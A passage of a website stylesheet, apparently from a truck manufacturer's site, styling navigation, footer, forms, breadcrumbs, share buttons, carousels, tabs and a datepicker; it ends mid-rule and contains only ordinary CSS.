.content-navigation a::after,.content-navigation span::after {
	position:absolute;
	content:'';
	height:4px;
	left:50%;
	right:50%;
	bottom:0;
	opacity:0;
	background:#e40045;
	-webkit-transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
	transition:left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms
}
.content-navigation a:hover:after,.content-navigation span:hover:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation span {
	color:#e40045
}
.content-navigation span:after {
	opacity:1;
	left:0;
	right:0
}
.content-navigation .icon-back:before {
	content:"\e60d";
	color:#e40045;
	font-size:18px;
	padding-right:6px;
	position:relative;
	top:2px
}
#page-footer {
	background:#f0f1f2;
	padding:40px 0;
	margin-top:20px
}
#page-footer a {
	clear:both;
	float:left;
	margin-top:10px
}
#page-footer .disclaimer {
	padding-top:35px;
	font-size:11px;
	line-height:16px;
	letter-spacing:.02em
}
#page-footer .disclaimer p {
	color:#838a92;
	padding:0;
	margin:0 0 10px
}
#page-footer .disclaimer a {
	float:none;
	margin-top:0
}
#page-footer .disclaimer .link[class*=" icon-"] {
	color:#838a92
}
#page-footer .disclaimer ol:not(.list-unstyled),#page-footer .disclaimer ul:not(.list-unstyled) {
	color:#838a92;
	list-style-type:none;
	padding:0;
	margin:3px 0 10px;
	counter-reset:i
}
#page-footer .disclaimer ol:not(.list-unstyled)>li,#page-footer .disclaimer ul:not(.list-unstyled)>li {
	position:relative;
	counter-increment:i;
	padding-left:15px
}
#page-footer .disclaimer ol:not(.list-unstyled)>li:before,#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	position:absolute;
	left:0;
	content:counter(i,decimal) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol,#page-footer .disclaimer ul:not(.list-unstyled) ol {
	margin-left:18px
}
#page-footer .disclaimer ol:not(.list-unstyled) ol>li:before,#page-footer .disclaimer ul:not(.list-unstyled) ol>li:before {
	content:counter(i,lower-alpha) ")";
	font-size:10px
}
#page-footer .disclaimer ol:not(.list-unstyled) ul,#page-footer .disclaimer ul:not(.list-unstyled) ul {
	margin-left:18px
}
#page-footer .disclaimer ul:not(.list-unstyled) li {
	padding-left:12px
}
#page-footer .disclaimer ul:not(.list-unstyled)>li:before {
	content:'';
	height:6px;
	width:6px;
	background:#838a92;
	position:relative;
	left:-12px;
	top:-2px;
	margin-right:-6px;
	display:inline-block
}
#page-footer .footer-mandatory-container {
	border-top:1px solid #d6d8db;
	padding-top:17px;
	margin-top:10px
}
@media (min-width:768px) {
	#page-footer .footer-mandatory-container span {
		float:left
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links {
		float:right
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a {
		clear:none;
		float:none;
		display:inline-block;
		margin-top:0;
		margin-right:16px
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:after {
		position:absolute;
		content:'|';
		right:-12px;
		font-weight:400
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child {
		margin-right:auto
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:last-child:after {
		display:none
	}
	#page-footer .footer-mandatory-container .footer-mandatory-links a:active:before,#page-footer .footer-mandatory-container .footer-mandatory-links a:focus:before {
		color:#303c49
	}
}
#page-footer .footer-column .btn.text-left,#page-footer .footer-column .text-left.jvectormap-goback,#page-footer .footer-column .text-left.jvectormap-zoomin,#page-footer .footer-column .text-left.jvectormap-zoomout {
	text-align:left;
	position:relative;
	border-color:#d6d8db;
	font-size:14px
}
#page-footer .footer-column .btn.text-left .caret,#page-footer .footer-column .text-left.jvectormap-goback .caret,#page-footer .footer-column .text-left.jvectormap-zoomin .caret,#page-footer .footer-column .text-left.jvectormap-zoomout .caret {
	border-top:5px dashed;
	border-right:5px solid transparent;
	border-left:5px solid transparent;
	position:absolute;
	right:10px;
	top:12px
}
#page-footer .footer-column .btn.text-left:hover,#page-footer .footer-column .text-left.jvectormap-goback:hover,#page-footer .footer-column .text-left.jvectormap-zoomin:hover,#page-footer .footer-column .text-left.jvectormap-zoomout:hover {
	border-color:#838a92
}
#page-footer .footer-column .btn-group .btn,#page-footer .footer-column .btn-group .jvectormap-goback,#page-footer .footer-column .btn-group .jvectormap-zoomin,#page-footer .footer-column .btn-group .jvectormap-zoomout {
	margin-right:0
}
#page-footer .footer-column .btn-group.open .dropdown-menu {
	display:block;
	font-size:14px
}
#page-footer .footer-column .btn-group.open .dropdown-menu>li>a {
	padding:1px 10px;
	display:inline-block;
	width:100%
}
#page-footer .footer-column .btn-group.open>a {
	outline:0
}
#page-footer .footer-column .btn-group .dropdown-menu {
	position:absolute;
	width:100%;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	padding:5px 0;
	margin:2px 0 0;
	list-style:none;
	font-size:15px;
	text-align:left;
	background-color:#fff;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175);
	background-clip:padding-box
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a {
	display:block;
	margin:0;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.428571429;
	color:#303c49;
	white-space:nowrap
}
#page-footer .footer-column .btn-group .dropdown-menu>li>a:hover {
	color:#e40045
}
@media (max-width:767px) {
	#page-footer .footer-column~.footer-column .h3 {
		position:relative;
		margin-top:27px
	}
	#page-footer .footer-column~.footer-column .h3:before {
		content:'';
		display:block;
		width:calc(100%+20px);
		top:-17px;
		position:absolute;
		left:-10px;
		right:-10px;
		border-top:1px solid #d6d8db
	}
}
#page-footer .disclaimer {
	border-top:1px solid #d6d8db;
	padding-top:20px;
	margin-top:20px
}
.footnote-ref {
	display:none
}
.form {
	background:#f0f1f2;
	padding:15px 15px 4px
}
.form .btn,.form .form-control,.form .jvectormap-goback,.form .jvectormap-zoomin,.form .jvectormap-zoomout {
	margin-bottom:15px
}
.form .has-error input+label {
	border-color:#e40045!important
}
.tab-content .form {
	border:1px solid #acb1b6
}
.input-wrapper {
	position:relative;
	display:inline-block;
	padding-left:40px;
	min-height:30px;
	min-width:30px;
	padding-top:5px;
	margin-right:16px;
	font-weight:400;
	margin-bottom:15px;
	font-family:MAN-light,Arial,sans-serif
}
.input-wrapper:after {
	content:'\00a0'
}
.input-wrapper input[type=checkbox],.input-wrapper input[type=radio] {
	display:none
}
.input-wrapper input[type=checkbox]+label,.input-wrapper input[type=radio]+label {
	-webkit-transition:border-color .5s ease;
	transition:border-color .5s ease;
	left:0;
	top:0;
	position:absolute;
	vertical-align:middle;
	background:#fff;
	display:inline-block;
	width:30px;
	height:30px;
	border:1px solid #d6d8db;
	border-radius:4px;
	text-align:center
}
.input-wrapper input[type=checkbox]+label:before {
	font-size:0;
	-webkit-transition:font-size .5s ease;
	transition:font-size .5s ease;
	line-height:26px;
	content:"\e611"
}
.input-wrapper input[type=checkbox]:checked+label:before {
	font-size:20px
}
.input-wrapper label {
	margin-bottom:0
}
.input-wrapper input[type=radio]+label {
	border-radius:50%
}
.input-wrapper input[type=radio]+label:before {
	border-radius:50%;
	content:'';
	-webkit-transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	transition:top .5s ease,right .5s ease,bottom .5s ease,left .5s ease,opacity .1s ease;
	position:absolute;
	left:50%;
	right:50%;
	top:50%;
	bottom:50%;
	opacity:0;
	background:#303c49
}
.input-wrapper input[type=radio]:checked+label:before {
	left:6px;
	right:6px;
	top:6px;
	bottom:6px;
	opacity:1
}
.input-wrapper.disabled,.input-wrapper.disabled input,.input-wrapper.disabled label {
	color:#d6d8db;
	cursor:not-allowed;
	pointer-events:none
}
.input-wrapper.disabled input+label {
	background:#e2e3e4
}
.container.breadcrumb {
	position:relative;
	z-index:10;
	margin-bottom:-52px
}
@media (max-width:1011px) {
	.container.breadcrumb {
		margin-bottom:0
	}
}
.container.breadcrumb+* {
	margin-top:50px
}
.container.breadcrumb+.fullscreen,.container.breadcrumb+.hero,.container.breadcrumb+.parallax-slider,.container.breadcrumb+.service-slider-container,.container.breadcrumb+.stage-advantages,.container.breadcrumb+.stage-visual-container {
	margin-top:0
}
@media (max-width:1011px) {
	.container.breadcrumb+.onepager-intro-wrapper {
		margin-top:0
	}
}
.container .container.breadcrumb {
	padding-left:0;
	padding-right:0
}
#page-breadcrumb {
	margin-bottom:20px;
	margin-top:20px
}
#page-breadcrumb a {
	cursor:default;
	font-size:12px
}
#page-breadcrumb a[href] {
	cursor:pointer
}
#page-breadcrumb.light>div {
	color:#fff
}
#page-breadcrumb.light>div:last-child {
	color:#e40045
}
#page-breadcrumb>div {
	display:inline-block;
	position:relative;
	margin-right:8px
}
#page-breadcrumb>div:before {
	content:"\e60f";
	font-size:10px
}
#page-breadcrumb>div:last-child {
	color:#e40045
}
#page-breadcrumb>div:last-child:first-child:before {
	display:none
}
#page-breadcrumb>div:after {
	content:'';
	position:absolute;
	left:0;
	right:0;
	top:100%;
	height:10px
}
#page-breadcrumb>div>.flyout {
	background:#fff;
	border:1px solid #d6d8db;
	color:#303c49;
	display:none;
	left:0;
	min-width:250px;
	padding:15px 15px;
	position:absolute;
	top:calc(100%+10px);
	z-index:1
}
#page-breadcrumb>div>.flyout:after,#page-breadcrumb>div>.flyout:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	left:30px;
	margin-left:-10px
}
#page-breadcrumb>div>.flyout:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#page-breadcrumb>div>.flyout:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
#page-breadcrumb>div>.flyout[aria-hidden=false] {
	-webkit-animation:flyIn .15s ease-in;
	animation:flyIn .15s ease-in;
	display:block
}
#page-breadcrumb>div>.flyout>a {
	display:block;
	width:100%;
	padding-top:5px;
	margin-top:5px;
	border-top:1px solid #d6d8db;
	float:left
}
#page-breadcrumb>div>.flyout>a.current-site {
	color:#e40045
}
#page-breadcrumb>div>.flyout>a:hover {
	color:#838a92
}
#page-breadcrumb+hr,#page-breadcrumb+script+hr {
	margin-top:-10px;
	margin-bottom:40px
}
@media screen and (max-width:1011px) {
	#page-breadcrumb+hr,#page-breadcrumb+script+hr {
		display:none
	}
}
#page-breadcrumb+hr+.intro,#page-breadcrumb+script+hr+.intro {
	margin-top:-20px
}
@-webkit-keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
@keyframes flyIn {
	0% {
		display:none;
		opacity:0
	}
	1% {
		display:block;
		opacity:0
	}
	100% {
		display:block;
		opacity:1
	}
}
.back-to-top-container {
	position:fixed;
	right:20px;
	bottom:20px;
	border-radius:4px;
	z-index:1001
}
@media screen and (max-aspect-ratio:13 / 9) and (orientation:landscape) and (max-width:767px) {
	.back-to-top-container {
		display:none!important
	}
}
.back-to-top-container .btn,.back-to-top-container .jvectormap-goback,.back-to-top-container .jvectormap-zoomin,.back-to-top-container .jvectormap-zoomout {
	border-color:#fff;
	height:40px;
	line-height:40px;
	width:40px;
	margin:0;
	padding:0
}
.back-to-top-container .top:before {
	content:"\e60b"
}
.back-to-top-container .share:before {
	content:"\e963"
}
.back-to-top-container #page-share-container {
	position:absolute;
	top:-22px;
	right:50px;
	display:none;
	z-index:20000;
	background:#fff;
	border:1px solid #d6d8db;
	padding:10px
}
.back-to-top-container #page-share-container:after,.back-to-top-container #page-share-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	bottom:50%;
	margin-bottom:-10px
}
.back-to-top-container #page-share-container:before {
	left:auto;
	right:-21px;
	border-left:11px solid #d6d8db
}
.back-to-top-container #page-share-container:after {
	left:auto;
	right:-19px;
	border-left:10px solid #fff
}
.back-to-top-container #page-share-container .button {
	width:40px
}
#page-share-container,.page-share-container {
	white-space:nowrap
}
#page-share-container .h5,.page-share-container .h5 {
	margin-bottom:4px;
	color:#303c49;
	font-size:12px
}
#page-share-container .button,.page-share-container .button {
	display:inline-block;
	height:40px;
	line-height:44px;
	border:none;
	-webkit-transition:background .4s ease;
	transition:background .4s ease
}
#page-share-container .button:before,.page-share-container .button:before {
	color:#fff;
	font-size:20px
}
#page-share-container .button[data-sharer=facebook],.page-share-container .button[data-sharer=facebook] {
	background:#3b5998
}
#page-share-container .button[data-sharer=facebook]:hover,.page-share-container .button[data-sharer=facebook]:hover {
	background:#2d4373
}
#page-share-container .button[data-sharer=facebook]:before,.page-share-container .button[data-sharer=facebook]:before {
	content:"\e906"
}
#page-share-container .button[data-sharer=twitter],.page-share-container .button[data-sharer=twitter] {
	background:#00aced
}
#page-share-container .button[data-sharer=twitter]:hover,.page-share-container .button[data-sharer=twitter]:hover {
	background:#0087ba
}
#page-share-container .button[data-sharer=twitter]:before,.page-share-container .button[data-sharer=twitter]:before {
	content:"\e908"
}
#page-share-container .button[data-sharer=linkedin],.page-share-container .button[data-sharer=linkedin] {
	background:#007bb6
}
#page-share-container .button[data-sharer=linkedin]:hover,.page-share-container .button[data-sharer=linkedin]:hover {
	background:#005983
}
#page-share-container .button[data-sharer=linkedin]:before,.page-share-container .button[data-sharer=linkedin]:before {
	content:"\e916"
}
#page-share-container .button[data-sharer=googleplus],.page-share-container .button[data-sharer=googleplus] {
	background:#dd4b39
}
#page-share-container .button[data-sharer=googleplus]:hover,.page-share-container .button[data-sharer=googleplus]:hover {
	background:#c23321
}
#page-share-container .button[data-sharer=googleplus]:before,.page-share-container .button[data-sharer=googleplus]:before {
	content:"\e905"
}
#page-share-container .button+.button,.page-share-container .button+.button {
	margin-left:6px
}
.intro {
	margin:30px 0
}
.stage-visual-container {
	position:relative
}
.stage-visual-container .stage-image-carousel {
	width:100%;
	margin:0 auto;
	max-width:1200px;
	overflow:hidden;
	position:relative
}
.stage-visual-container .stage-image-carousel>a+a picture {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .stage-image-carousel a.has-video-bg {
	cursor:default;
	position:relative;
	overflow:hidden
}
@media (min-width:769px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg {
		width:100%;
		height:100%;
		background-size:cover;
		position:absolute!important;
		top:0;
		left:0;
		right:0;
		z-index:1;
		-webkit-transform:rotateZ(360deg);
		transform:rotateZ(360deg)
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video,.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg>div {
		z-index:1!important
	}
	.stage-visual-container .stage-image-carousel a.has-video-bg .video-bg video {
		width:100%!important
	}
}
@media (min-width:1200px) {
	.stage-visual-container .stage-image-carousel a.has-video-bg {
		height:434px;
		width:1200px
	}
}
.stage-visual-container .stage-image-carousel .slick-slide {
	position:relative
}
.stage-visual-container .stage-content-carousel {
	padding-top:15px;
	padding-bottom:15px;
	position:relative
}
.stage-visual-container .stage-content-carousel>.stage-content+div {
	position:absolute;
	left:0;
	top:0;
	opacity:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout,.stage-visual-container .stage-text {
	font-family:Arial,sans-serif;
	font-size:12px;
	line-height:16px
}
.stage-visual-container .stage-text {
	padding-top:10px;
	color:#e2e3e4;
	margin-bottom:0
}
.stage-visual-container .btn,.stage-visual-container .jvectormap-goback,.stage-visual-container .jvectormap-zoomin,.stage-visual-container .jvectormap-zoomout {
	margin-top:10px
}
.stage-visual-container .h2 {
	color:#acb1b6;
	font-family:MAN-bold,Arial,sans-serif;
	margin-top:10px
}
@media (max-width:767px) {
	.stage-visual-container .h2 {
		font-size:22px;
		line-height:24px
	}
}
.stage-visual-container .man-truckconfigurator-codecookie {
	display:none
}
.stage-visual-container .slick-dots {
	bottom:10px
}
.stage-visual-container .slick-slide .icon-play:before {
	z-index:-1
}
.stage-visual-container .slick-active .icon-play:before {
	z-index:1
}
.stage-visual-container+section .intro {
	margin-top:0
}
.tab-module {
	background-color:#e2e3e4
}
.tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.tab-module .nav>li>a:focus,.tab-module .nav>li>a:hover {
	background-color:transparent;
	color:#e40045
}
.tab-module .slick-list:after,.tab-module .slick-list:before {
	position:absolute;
	content:'';
	display:block;
	width:15px;
	background:red;
	top:0;
	bottom:0;
	z-index:1
}
.tab-module .slick-list:before {
	left:0;
	background:-webkit-gradient(linear,left top,right top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to right,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-list:after {
	right:0;
	background:-webkit-gradient(linear,right top,left top,from(#e2e3e4),to(rgba(226,227,228,0)));
	background:linear-gradient(to left,#e2e3e4 0,rgba(226,227,228,0) 100%)
}
.tab-module .slick-prev {
	left:-16px
}
.tab-module .slick-next {
	right:-16px
}
.tab-module .tab-pane {
	padding:0 15px 15px 15px
}
.tab-module .tab-pane .bg-white {
	padding:0 15px
}
.tab-module .tab-pane .bg-white.editorial-content+.editorial-content {
	padding-top:20px
}
.tab-module .tab-pane .bg-white.editorial-content picture {
	margin-bottom:0
}
.tab-module .tab-pane .bg-white:first-child {
	padding-top:15px
}
.tab-module .tab-pane .bg-white:last-child {
	padding-bottom:15px
}
.tab-module .tab-pane .bg-white:last-child>:last-child {
	margin-bottom:0
}
@media (max-width:767px) {
	.tab-module .tab-pane .singlecol-slider {
		margin-top:32px
	}
	.tab-module .tab-pane .singlecol-slider .slick-arrow {
		top:-32px
	}
}
.tab-module hr {
	margin:15px 0
}
.nav-tabs {
	overflow:hidden
}
.slick-next,.slick-prev {
	margin-top:0
}
.onepager .tab-module {
	background:0 0
}
.onepager .tab-module.bg-img {
	background-size:cover;
	background-position:bottom left
}
.onepager .tab-module ul.nav-tabs {
	border-bottom:1px solid #d6d8db;
	margin-bottom:40px
}
.onepager .tab-module .nav>li>a {
	padding:10px 0;
	margin:0 30px 0 0
}
.onepager .tab-module .nav>li>a:focus,.onepager .tab-module .nav>li>a:hover {
	text-decoration:none
}
.onepager .tab-module .tab-pane {
	padding:0
}
.onepager .tab-module ul.slick-dots {
	border-bottom:none
}
.onepager .tab-module .slick-list:after,.onepager .tab-module .slick-list:before {
	background:0 0
}
.functional-divider-header {
	border-top:4px solid #e40045;
	margin-top:40px
}
.functional-divider-header+h2 {
	margin-top:-5px
}
.functional-divider-header:first-child {
	margin-top:0
}
.functional-divider-header:last-child {
	margin-bottom:0
}
.functional-divider-wrapper .functional-divider-header:first-child {
	margin-top:40px
}
.functional-divider-wrapper .functional-divider-header:last-child {
	margin-bottom:21px
}
.functional-divider-footer {
	border-top:4px solid #e40045;
	padding-top:15px;
	padding-left:0;
	list-style:none
}
.functional-divider-footer_btn-group {
	margin-top:30px;
	margin-bottom:40px;
	border-top:4px solid #e40045;
	padding-top:15px
}
.functional-divider-footer_btn-group h3 {
	margin-bottom:20px
}
.functional-divider-footer_btn-group ul {
	padding-left:0;
	list-style:none;
	position:relative
}
.flexbox .functional-divider-footer_btn-group ul {
	border-radius:4px;
	overflow:hidden;
	border-left:1px solid #d6d8db;
	border-top:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-ms-flex-wrap:wrap;
	flex-wrap:wrap
}
.flexbox .functional-divider-footer_btn-group ul:before {
	display:block;
	position:absolute;
	left:-1px;
	bottom:0;
	height:8px;
	width:8px;
	border-bottom-left-radius:4px;
	border-left:1px solid #d6d8db;
	border-bottom:1px solid #d6d8db;
	z-index:2;
	content:""
}
.functional-divider-footer_btn-group li {
	border:1px solid #d6d8db
}
.functional-divider-footer_btn-group li:hover {
	background:#d6d8db
}
.functional-divider-footer_btn-group li a {
	display:block!important;
	padding:10px 10px;
	color:inherit!important;
	font-weight:700
}
.functional-divider-footer_btn-group li a.link {
	padding-left:32px
}
.functional-divider-footer_btn-group li a.link:before {
	left:10px;
	top:10px
}
.no-flexbox .functional-divider-footer_btn-group li:nth-child(n+1) {
	margin-top:-1px
}
@media screen and (min-width:768px) {
	.no-flexbox .functional-divider-footer_btn-group li {
		margin-left:-1px;
		float:left;
		width:50%
	}
}
.flexbox .functional-divider-footer_btn-group li {
	margin-left:-1px;
	margin-top:-1px
}
.flexbox .functional-divider-footer_btn-group li:last-child {
	border-bottom-right-radius:4px
}
@media screen and (min-width:0) and (max-width:479px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(100%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:first-child {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:480px) and (max-width:767px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(50%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(2) {
		border-top-right-radius:4px
	}
}
@media screen and (min-width:768px) {
	.flexbox .functional-divider-footer_btn-group li {
		width:calc(33.3333%+1px)
	}
	.flexbox .functional-divider-footer_btn-group li:nth-child(3) {
		border-top-right-radius:4px
	}
}
@media screen and (max-width:767px) {
	.youttube-container .pull-right {
		width:100%
	}
}
.datepicker {
	background:#fff;
	border:1px solid #d6d8db;
	margin-bottom:15px
}
.datepicker>div {
	display:none
}
.datepicker table {
	margin:0;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	width:100%
}
.datepicker table td,.datepicker table th {
	text-align:center;
	width:40px;
	height:40px;
	border:none
}
.datepicker table td {
	border-radius:4px
}
.datepicker table td.new,.datepicker table td.old {
	color:#e2e3e4
}
.datepicker table td.day:hover,.datepicker table td.focused {
	background:#f0f1f2;
	cursor:pointer
}
.datepicker table td.disabled,.datepicker table td.disabled:hover {
	background:0 0;
	color:#e2e3e4;
	cursor:default
}
.datepicker table td.range {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3;
	border-radius:0
}
.datepicker table td.range.focus,.datepicker table td.range:focus {
	color:#000;
	background-color:#d5d8da;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.focus,.touchevents.deviceorientation .datepicker table td.range:focus {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range:hover {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#d5d8da;
	border-color:#999fa6
}
.touchevents.deviceorientation .datepicker table td.range.active,.touchevents.deviceorientation .datepicker table td.range:active,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active.focus,.datepicker table td.range.active:focus,.datepicker table td.range.active:hover,.datepicker table td.range:active.focus,.datepicker table td.range:active:focus,.datepicker table td.range:active:hover,.open>.datepicker table td.range.dropdown-toggle.focus,.open>.datepicker table td.range.dropdown-toggle:focus,.open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#c2c6ca;
	border-color:#757e87
}
.touchevents.deviceorientation .datepicker table td.range.active.focus,.touchevents.deviceorientation .datepicker table td.range.active:focus,.touchevents.deviceorientation .datepicker table td.range.active:hover,.touchevents.deviceorientation .datepicker table td.range:active.focus,.touchevents.deviceorientation .datepicker table td.range:active:focus,.touchevents.deviceorientation .datepicker table td.range:active:hover,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.range.dropdown-toggle:hover {
	color:#000;
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range.active,.datepicker table td.range:active,.open>.datepicker table td.range.dropdown-toggle {
	background-image:none
}
.datepicker table td.range.disabled.focus,.datepicker table td.range.disabled:focus,.datepicker table td.range.disabled:hover,.datepicker table td.range[disabled].focus,.datepicker table td.range[disabled]:focus,.datepicker table td.range[disabled]:hover,fieldset[disabled] .datepicker table td.range.focus,fieldset[disabled] .datepicker table td.range:focus,fieldset[disabled] .datepicker table td.range:hover {
	background-color:#f0f1f2;
	border-color:#b9bec3
}
.datepicker table td.range .badge {
	color:#f0f1f2;
	background-color:#000
}
.datepicker table td.range.focused {
	background:#d5d8da
}
.datepicker table td.range.disabled,.datepicker table td.range.disabled:active {
	background:#f0f1f2;
	color:#e2e3e4
}
.datepicker table td.selected,.datepicker table td.selected.highlighted {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db;
	text-shadow:0 -1px 0 rgba(0,0,0,.25)
}
.datepicker table td.selected.focus,.datepicker table td.selected.highlighted.focus,.datepicker table td.selected.highlighted:focus,.datepicker table td.selected:focus {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:focus,.touchevents.deviceorientation .datepicker table td.selected:focus {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.highlighted:hover,.datepicker table td.selected:hover {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.highlighted:hover,.touchevents.deviceorientation .datepicker table td.selected:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#c8cacb;
	border-color:#b5b9be
}
.touchevents.deviceorientation .datepicker table td.selected.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active,.touchevents.deviceorientation .datepicker table td.selected:active,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active.focus,.datepicker table td.selected.active:focus,.datepicker table td.selected.active:hover,.datepicker table td.selected.highlighted.active.focus,.datepicker table td.selected.highlighted.active:focus,.datepicker table td.selected.highlighted.active:hover,.datepicker table td.selected.highlighted:active.focus,.datepicker table td.selected.highlighted:active:focus,.datepicker table td.selected.highlighted:active:hover,.datepicker table td.selected:active.focus,.datepicker table td.selected:active:focus,.datepicker table td.selected:active:hover,.open>.datepicker table td.selected.dropdown-toggle.focus,.open>.datepicker table td.selected.dropdown-toggle:focus,.open>.datepicker table td.selected.dropdown-toggle:hover,.open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#b5b8ba;
	border-color:#92979f
}
.touchevents.deviceorientation .datepicker table td.selected.active.focus,.touchevents.deviceorientation .datepicker table td.selected.active:focus,.touchevents.deviceorientation .datepicker table td.selected.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted.active:hover,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active.focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:focus,.touchevents.deviceorientation .datepicker table td.selected.highlighted:active:hover,.touchevents.deviceorientation .datepicker table td.selected:active.focus,.touchevents.deviceorientation .datepicker table td.selected:active:focus,.touchevents.deviceorientation .datepicker table td.selected:active:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.dropdown-toggle:hover,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle.focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:focus,.touchevents.deviceorientation .open>.datepicker table td.selected.highlighted.dropdown-toggle:hover {
	color:#303c49;
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected.active,.datepicker table td.selected.highlighted.active,.datepicker table td.selected.highlighted:active,.datepicker table td.selected:active,.open>.datepicker table td.selected.dropdown-toggle,.open>.datepicker table td.selected.highlighted.dropdown-toggle {
	background-image:none
}
.datepicker table td.selected.disabled.focus,.datepicker table td.selected.disabled:focus,.datepicker table td.selected.disabled:hover,.datepicker table td.selected.highlighted.disabled.focus,.datepicker table td.selected.highlighted.disabled:focus,.datepicker table td.selected.highlighted.disabled:hover,.datepicker table td.selected.highlighted[disabled].focus,.datepicker table td.selected.highlighted[disabled]:focus,.datepicker table td.selected.highlighted[disabled]:hover,.datepicker table td.selected[disabled].focus,.datepicker table td.selected[disabled]:focus,.datepicker table td.selected[disabled]:hover,fieldset[disabled] .datepicker table td.selected.focus,fieldset[disabled] .datepicker table td.selected.highlighted.focus,fieldset[disabled] .datepicker table td.selected.highlighted:focus,fieldset[disabled] .datepicker table td.selected.highlighted:hover,fieldset[disabled] .datepicker table td.selected:focus,fieldset[disabled] .datepicker table td.selected:hover {
	background-color:#e2e3e4;
	border-color:#d6d8db
}
.datepicker table td.selected .badge,.datepicker table td.selected.highlighted .badge {
	color:#e2e3e4;
	background-color:#303c49
}
.datepicker table td.active,.datepicker table td.active.highlighted {
